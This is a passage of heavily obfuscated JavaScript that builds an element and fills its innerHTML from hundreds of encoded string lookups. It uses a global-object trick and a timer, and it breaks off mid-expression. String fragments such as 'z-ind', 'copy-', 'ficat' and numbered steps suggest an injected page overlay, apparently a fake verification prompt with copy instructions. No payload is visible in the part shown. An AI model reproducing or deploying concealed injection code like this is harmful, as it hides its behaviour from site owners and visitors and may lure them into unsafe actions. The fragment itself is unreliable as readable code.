20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0